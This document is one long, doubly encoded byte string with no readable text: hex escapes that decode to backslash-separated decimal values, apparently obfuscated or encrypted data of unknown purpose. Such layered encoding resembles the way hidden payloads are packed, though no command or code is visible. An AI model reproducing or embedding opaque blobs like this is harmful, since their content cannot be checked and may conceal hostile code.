\x31\x38\x35\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x32\x31\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x32\x36\x5C\x31\x39\x39\x5C\x32\x30\x32\x5C\x32\x31\x37\x5C\x32\x31\x35\x5C\x32\x30\x32\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x33\x30\x5C\x31\x39\x36\x5C\x32\x30\x34\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x33\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x33\x30\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x39\x5C\x31\x38\x32\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x31\x30\x5C\x32\x31\x33\x5C\x32\x31\x36\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x34\x32\x5C\x32\x30\x35\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x32\x30\x33\x5C\x32\x34\x32\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x38\x38\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x31\x30\x5C\x31\x38\x38\x5C\x32\x31\x36\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x34\x32\x5C\x32\x30\x35\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x32\x30\x32\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x33\x39\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x39\x31\x5C\x32\x33\x30\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x38\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x30\x34\x5C\x31\x38\x36\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x33\x5C\x32\x34\x32\x5C\x31\x39\x33\x5C\x32\x33\x34\x5C\x32\x30\x35\x5C\x32\x30\x30\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x35\x5C\x32\x34\x34\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x32\x32\x31\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x34\x31\x5C\x32\x33\x37\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x32\x36\x5C\x32\x33\x37\x5C\x31\x39\x33\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x32\x30\x38\x5C\x32\x33\x32\x5C\x32\x30\x38\x5C\x32\x34\x35\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x39\x37\x5C\x31\x39\x33\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x31\x38\x5C\x32\x30\x35\x5C\x32\x32\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x32\x32\x37\x5C\x32\x31\x37\x5C\x31\x37\x38\x5C\x32\x30\x39\x5C\x32\x30\x30\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x30\x5C\x32\x32\x38\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x32\x34\x30\x5C\x31\x39\x33\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x31\x5C\x32\x31\x37\x5C\x32\x34\x31\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x32\x31\x30\x5C\x32\x34\x38\x5C\x32\x30\x36\x5C\x31\x37\x39\x5C\x31\x39\x37\x5C\x31\x38\x38\x5C\x32\x32\x33\x5C\x32\x30\x30\x5C\x31\x38\x36\x5C\x32\x31\x34\x5C\x32\x33\x34\x5C\x32\x32\x36\x5C\x31\x38\x38\x5C\x32\x30\x33\x5C\x31\x39\x31\x5C\x32\x31\x34\x5C\x31\x38\x38\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x31\x34\x5C\x32\x31\x32\x5C\x32\x30\x39\x5C\x32\x33\x38\x5C\x31\x39\x33\x5C\x31\x39\x34\x5C\x32\x31\x37\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x31\x38\x35\x5C\x31\x39\x32\x5C\x31\x38\x31\x5C\x32\x31\x37\x5C\x32\x31\x31\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x39\x38\x5C\x32\x31\x31\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x33\x30\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x32\x34\x35\x5C\x32\x30\x33\x5C\x32\x34\x35\x5C\x31\x39\x35\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x33\x37\x5C\x32\x32\x31\x5C\x32\x31\x32\x5C\x32\x31\x34\x5C\x32\x33\x34\x5C\x32\x30\x38\x5C\x32\x30\x39\x5C\x32\x30\x36\x5C\x32\x30\x30\x5C\x32\x31\x39\x5C\x32\x30\x39\x5C\x32\x31\x34\x5C\x31\x39\x38\x5C\x32\x33\x30\x5C\x31\x38\x32\x5C\x32\x32\x39\x5C\x31\x38\x33\x5C\x32\x32\x39\x5C\x32\x34\x34\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x33\x32\x5C\x32\x30\x37\x5C\x31\x39\x35\x5C\x31\x39\x37\x5C\x32\x30\x39\x5C\x32\x34\x33\x5C\x31\x38\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x34\x33\x5C\x32\x32\x32\x5C\x32\x32\x37\x5C\x31\x37\x38\x5C\x32\x34\x33\x5C\x32\x31\x36\x5C\x31\x38\x39\x5C\x31\x39\x39\x5C\x32\x34\x31\x5C\x31\x38\x31\x5C\x31\x39\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x31\x38\x38\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x32\x31\x33\x5C\x32\x31\x38\x5C\x32\x30\x30\x5C\x32\x33\x36\x5C\x32\x33\x30\x5C\x32\x30\x37\x5C\x32\x32\x39\x5C\x31\x39\x34\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x31\x38\x36\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x33\x39\x5C\x32\x32\x34\x5C\x31\x37\x39\x5C\x32\x33\x36\x5C\x31\x38\x35\x5C\x32\x32\x37\x5C\x32\x30\x34\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x32\x30\x32\x5C\x32\x33\x37\x5C\x31\x39\x34\x5C\x32\x32\x34\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x32\x34\x38\x5C\x31\x38\x37\x5C\x31\x38\x36\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x32\x32\x36\x5C\x31\x38\x31\x5C\x32\x30\x34\x5C\x31\x38\x39\x5C\x32\x32\x38\x5C\x32\x31\x39\x5C\x31\x39\x36\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x33\x34\x5C\x32\x31\x37\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x39\x35\x5C\x32\x30\x39\x5C\x32\x31\x33\x5C\x32\x33\x33\x5C\x32\x34\x38\x5C\x32\x32\x34\x5C\x32\x32\x34\x5C\x32\x31\x33\x5C\x32\x32\x36\x5C\x31\x38\x35\x5C\x32\x34\x35\x5C\x32\x31\x38\x5C\x31\x37\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x38\x39\x5C\x32\x31\x36\x5C\x32\x34\x35\x5C\x32\x31\x30\x5C\x32\x30\x36\x5C\x31\x38\x39\x5C\x32\x34\x34\x5C\x31\x39\x38\x5C\x31\x39\x34\x5C\x32\x30\x31\x5C\x32\x32\x34\x5C\x32\x31\x33\x5C\x32\x30\x38\x5C\x32\x32\x31\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x31\x39\x35\x5C\x32\x31\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x36\x5C\x31\x39\x36\x5C\x32\x31\x38\x5C\x32\x30\x35\x5C\x32\x32\x34\x5C\x31\x39\x39\x5C\x31\x39\x33\x5C\x32\x33\x34\x5C\x31\x37\x39\x5C\x31\x38\x31\x5C\x32\x30\x30\x5C\x32\x31\x37\x5C\x31\x38\x37\x5C\x31\x38\x38\x5C\x32\x34\x38\x5C\x32\x31\x38\x5C\x32\x34\x38\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x30\x30\x5C\x32\x31\x37\x5C\x31\x38\x37\x5C\x31\x38\x38\x5C\x32\x34\x38\x5C\x32\x31\x38\x5C\x32\x34\x38\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x33\x34\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x30\x30\x5C\x32\x31\x37\x5C\x31\x38\x37\x5C\x31\x38\x38\x5C\x32\x34\x38\x5C\x32\x31\x35\x5C\x32\x33\x33\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x35\x5C\x32\x31\x34\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x32\x32\x31\x5C\x32\x31\x37\x5C\x31\x39\x31\x5C\x32\x31\x35\x5C\x32\x33\x33\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x35\x5C\x32\x31\x34\x5C\x32\x30\x30\x5C\x31\x38\x37\x5C\x32\x32\x31\x5C\x32\x31\x37\x5C\x31\x39\x31\x5C\x32\x31\x35\x5C\x32\x33\x33\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x33\x37\x5C\x32\x30\x35\x5C\x32\x31\x34\x5C\x32\x33\x34\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x37\x5C\x31\x39\x32\x5C\x31\x38\x39\x5C\x32\x31\x36\x5C\x32\x30\x36\x5C\x31\x37\x38\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x31\x39\x37\x5C\x31\x38\x35\x5C\x31\x39\x31\x5C\x31\x39\x30\x5C\x32\x30\x36\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x31\x39\x37\x5C\x31\x38\x35\x5C\x31\x39\x31\x5C\x31\x39\x30\x5C\x32\x30\x36\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x31\x39\x37\x5C\x31\x38\x35\x5C\x31\x39\x31\x5C\x32\x32\x33\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x31\x35\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x38\x31\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x32\x31\x30\x5C\x32\x31\x35\x5C\x32\x34\x38\x5C\x32\x32\x33\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x32\x30\x34\x5C\x32\x30\x32\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x32\x34\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x36\x5C\x31\x37\x39\x5C\x31\x37\x38\x5C\x32\x34\x34\x5C\x32\x31\x34\x5C\x32\x30\x31\x5C\x32\x33\x32\x5C\x32\x32\x38\x5C\x31\x39\x38\x5C\x32\x31\x36\x5C\x32\x31\x36\x5C\x31\x38\x32\x5C\x32\x30\x39\x5C\x31\x39\x34\x5C\x32\x34\x32\x5C\x31\x38\x34\x5C\x31\x38\x38\x5C\x32\x32\x31\x5C\x31\x39\x37\x5C\x32\x31\x39\x5C\x32\x31\x34\x5C\x32\x32\x36\x5C\x32\x32\x34\x5C\x32\x33\x36\x5C\x32\x33\x36\x5C\x32\x31\x39\x5C\x32\x31\x39\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x31\x31\x5C\x31\x38\x38\x5C\x31\x38\x33\x5C\x31\x38\x39\x5C\x31\x38\x39\x5C\x32\x31\x38\x5C\x32\x31\x34\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x34\x32\x5C\x32\x33\x38\x5C\x32\x30\x32\x5C\x32\x30\x32\x5C\x31\x37\x38\x5C\x31\x38\x33\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x30\x38\x5C\x32\x31\x34\x5C\x31\x39\x35\x5C\x32\x30\x36\x5C\x32\x31\x32\x5C\x32\x34\x32\x5C\x32\x34\x32\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x31\x39\x37\x5C\x31\x39\x36\x5C\x31\x38\x34\x5C\x32\x34\x31\x5C\x31\x38\x34\x5C\x32\x32\x38\x5C\x32\x31\x35\x5C\x32\x32\x31\x5C\x31\x38\x35\x5C\x31\x38\x37\x5C\x32\x34\x30\x5C\x32\x31\x34\x5C\x32\x31\x34\x5C\x31\x39\x35\x5C\x31\x39\x35\x5C\x32\x31\x34\x5C\x32\x30\x32\x5C\x31\x39\x36\x5C\x32\x33\x33\x5C\x32\x30\x30\x5C\x32\x31\x36\x5C\x32\x31\x36\x5C\x32\x31\x36\x5C\x32\x32\x39\x5C\x32\x34\x32\x5C\x32\x33\x30\x5C\x32\x31\x36\x5C\x32\x31\x37\x5C\x32\x32\x37\x5C\x32\x32\x37\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x32\x32\x38\x5C\x32\x34\x33\x5C\x32\x31\x32\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x31\x39\x31\x5C\x32\x33\x38\x5C\x31\x39\x32\x5C\x32\x30\x30\x5C\x32\x33\x36\x5C\x32\x31\x36\x5C\x31\x37\x38\x5C\x31\x39\x35\x5C\x32\x30\x38\x5C\x32\x30\x38\x5C\x31\x39\x33\x5C\x32\x30\x35\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x34\x38\x5C\x31\x38\x37\x5C\x32\x30\x31\x5C\x31\x39\x30\x5C\x32\x33\x38\x5C\x32\x30\x33\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x31\x39\x31\x5C\x31\x38\x33\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x31\x39\x32\x5C\x32\x30\x37\x5C\x31\x38\x37\x5C\x31\x39\x31\x5C\x32\x34\x35\x5C\x31\x39\x32\x5C\x32\x33\x32\x5C\x31\x39\x32\x5C\x32\x34\x32\x5C\x32\x32\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x31\x38\x37\x5C\x32\x30\x39\x5C\x31\x39\x38\x5C\x32\x30\x35\x5C\x32\x34\x34\x5C\x32\x30\x35\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x32\x32\x34\x5C\x32\x31\x36\x